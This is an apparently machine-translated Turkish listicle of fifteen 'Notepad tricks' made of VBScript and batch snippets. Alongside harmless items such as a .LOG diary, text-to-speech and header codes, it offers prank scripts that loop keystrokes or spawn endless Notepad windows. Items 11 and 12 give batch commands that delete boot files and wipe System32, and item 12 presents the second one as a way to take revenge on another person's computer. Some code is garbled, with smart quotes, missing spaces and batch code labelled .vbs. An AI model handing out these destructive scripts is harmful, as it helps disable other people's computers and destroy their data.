Bilgisayar kullanmayı öğrenirken öğrendiği ilk şeylerden biri not defteri adı verilen bir uygulamadır. Neredeyse herkes not defterinin ne olduğunu bilir ve basit görünümlü ve işlevsel bir uygulama olmasına rağmen gerçekte ne tür bir güce sahip olduğunu bilir. Kişi bir bilgisayarı bir not defteri kullanarak tam anlamıyla yok edebilir, bir de not defteri kullanarak büyük sorunları çözebilir. Tamam, not defteri söylediğim her şeyi kendi başına yapmaz, ama yine de. Daha sonra derlenebilecek olan ilk kodu yazabilecek bir platformdur. Bu nedenle, birkaç küçük not defteri hilesi öğrenmek, not defterinin gerçekte neler yapabileceği konusunda farklı bir potansiyel kazanma şansımıza gerçekten zarar vermez.
Yani, işte denemeniz gereken 15 harika Not Defteri Püf Noktaları:
1. Sürekli Not Defteri Kullanarak CD Sürücüsünü Açın
CD sürücüsünü tekrar tekrar açarak arkadaşınızla oynamanın eğlenceli olacağını düşünmüyor musunuz? Aşağıdaki metni not defterine girin ve bir .vbs dosyası olarak kaydedin. Çalışmasını görmek için .vbs dosyasına çift tıklayın.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Not Defteri Kullanarak Bilgisayarın Kapatılması
Sadece, başlat düğmesine ve ardından kapatma düğmesine ve ardından tamam seçeneğine basmak yerine, sisteminizi kapatmak için bir simgeye çift tıklayabileceğinizi hayal edin. Aşağıda yazılı Notepad hile kodu sadece bunu yapar. Dosyayı bir .vbs dosyası olarak kaydedin ve sistemi kapatmanız gerektiğinde basın.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Arkadaşınızın Bilgisayarında Sürekli Not Defteri Açın
Arkadaşınızın sistemiyle oynamak için bir başka Notepad hilesi, not defterini tekrar tekrar açacak bir komut açmaktır.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Bir .vbs dosyası olarak kaydedin ve ne olduğunu görmek için açın.
4. Kişisel Bir Günlük Defteri veya Günlük Yapın
Günlük tutmamızı sağlayan özel bir özellik not defterinde var. Bunu kullanarak, günlükleri not defteri olarak yapabiliriz, belirli bir Günlük dosyası açtığımızda bizim için tarih ve saati koyacağız. Bunu yapmak için not defterine ' .LOG ' yazıp istediğiniz adın altına kaydedin. Şimdi bu belirli dosyayı ne zaman açacaksanız notepad'in açıldığı tarih ve saate otomatik olarak girdiğini göreceksiniz ve ardından bir günlük kaydı yapabilir ve günlüğü kaydedebilirsiniz.

5. Matris Etkisi
Şimdi komut istemimizi matris filminden yeni çıkmış gibi görünen bir şeye ya da bir bilgisayar korsanının sisteminden çıkan bir şeye benzeyen bir şeye dönüştüreceğiz. Bunu yapmak için tek yapmanız gereken aşağıdaki kodu not defterine yapıştırmak.
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
şimdi bu dosyayı .bat uzantılı kaydetmeniz gerekecek, ve oluşturduğunuz .bat dosyasını tıkladığınızda bunun gibi bir şey göreceksiniz.

Bu etkiyi özelleştirmek için küçük bir ayar, örneğin rengin önündeki değeri, yani 02'deki 02'yi, örneğin 03 gibi herhangi bir başka değerle değiştirebilmenizdir; bu komut isteminde görünen metnin rengini değiştirir.

Renge farklı değerler atayın ve eğlenin.
6. Notlock'u Kullanarak Arka Arkaya Capslock'u Geçiş Yap
Caps Lock'u art arda değiştirebilen bir komut dosyası yazarak birinin bilgisayarını veya belki de kendi bilgisayarınızı oynayabilirsiniz.
Sadece aşağıda yazılı kodu not defterine kopyalayıp yapıştırın.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Şimdi onu bir .vbs dosyası olarak kaydedin ve sihri görmek için kullanın.
7. Yavaş Yazma
Bu, metnin yavaş yazılmasına neden olacak, denenecek bir hiledir, yalnızca aşağıdaki metni not defterine kopyalayıp yapıştırın ve .vbs dosyası olarak kaydedin.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Hiçbir şey yapmaz fakat yazdığı farklı dizeler arasında küçük bir gecikme sağlar.
8. Not Defteri Kullanarak Metni Konuşmaya Dönüştürme.
Aşağıdaki kodu not defterine kopyalayıp yapıştırın ve bir .vbs dosyası olarak kaydedin. Oynarken, bilgisayarın ne söylemesini istediğinizi soran bir iletişim kutusu görüntülenir. İyi eğlenceler.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. Dünya Ticaret Merkezi Saldırısı
Bu numaraya göre, ikiz kuleye çarpan uçağın uçuş numarasını, yani not defterinde Q33N'yi girip yazı tipini ' kanat kanatları ' olarak değiştirirseniz ve yazı tipi boyutunu 72 olarak değiştirirseniz, çok garip bir şey görürsünüz. .
Çok havalı bir hiledir, ancak ne yazık ki ikiz kulelere çarpacak hiçbir uçuş olmadığı için bir aldatmacadır.
10. Not Defteri'nde Üstbilgi ve Altbilgiyi Değiştirme
Not Defteri'nde Dosya -> Sayfa düzeni seçeneğine gidin ve ardından üstbilgi ve altbilgi alanlarına bu kodlardan herhangi birini yazın.

& l İzleyen karakterleri sola hizalayın
& c İzleyen karakterleri ortalayın
& r İzleyen karakterleri sağa hizalayın
& d Geçerli tarihi yazdır
& t Geçerli saati yazdır
& f Belgenin adını yazdır
& p Sayfa numarasını yazdır
11. Not Defteri Kullanarak Başlangıç Dosyalarını Silme
Bilgisayarı tahrip etmenin bir yolu, başlatılmasına yardım eden dosyaları kaldırmaktır. Tavsiye edilmese de, bunu yapma yetkisine sahip kod budur.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Bu, bilgisayarı kapatır ve bilgisayarınızı normal duruma getirmek için gereken dosyaları siler.
Tüm verilerinizi kaybetmek istemediğiniz sürece ve bunu bilgisayarınızda yapmayı denemeyin.
12. Not Defteri'ni kullanarak System32 dosyalarını silme
Birinden intikam almak ister misin? Sadece bu kodu kullanın, bir .bat dosyası olarak kaydedin ve bu kişinin sistemine ne yaptığını görün. Sistemin çalışması için gerekli olan tüm System32 dosyalarını siler.
Aşağıdakileri not defterine yapıştırın ve bir .bat dosyası olarak kaydedin.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Sürekli Girme tuşuna basın
Peki ya giriş düğmesinin işlevini kullanmak istesek tekrar tekrar olursak, tekrar tekrar basmaktan daha iyi bir fikir, aşağıdaki kodu kullanmak olacaktır.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Bir .vbs dosyası olarak kaydedin ve sihrini görün
14. Sürekli Geri Durdurmaya Tıklayın
Tamam, geri silme düğmesine ihtiyacımız var, ancak birini sinirlendirmek ve kendini tekrar tekrar basmak istiyoruz, mekanik olarak bizim için biraz çalışma gerektirecek, ancak bu kodu kullanırsak çok daha kolay olur .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Çalışması için bir .vbs dosyası olarak kaydedin.
15. Tekrar ve tekrar bir şeyler yazmak
Bir şeyi tekrar tekrar yazmak için bir kod aşağıda belirtilmiştir, onu tekrar döngüden çıkana kadar bir şeyleri tekrar tekrar yazmak için kullanabilirsiniz.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
çalışması için bir .vbs dosyası olarak kaydedin.
Önemli Not. Geçersiz karakterler söylerken hatalar alırsanız, kodlardaki çift ters virgülleri tekrar yazmayı deneyin.